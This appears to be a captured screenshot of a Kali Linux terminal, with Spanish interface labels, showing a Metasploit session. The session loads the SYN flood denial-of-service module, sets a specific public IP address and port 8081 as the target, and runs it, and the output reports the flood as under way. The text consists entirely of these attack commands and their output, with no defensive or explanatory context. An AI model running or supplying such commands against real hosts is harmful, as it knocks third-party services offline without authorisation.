 root@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali: ~
msf5 auxiliary(dos/tcp/synflood) > set RHOST 186.5.81.181
RHOST ⇒ 186.5.81.181
msf5 auxiliary(dos/tcp/synflood) > set RPORT 8081
RPORT ⇒ 8081
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 186.5.81.181
[*] SYN flooding 186.5.81.181:8081...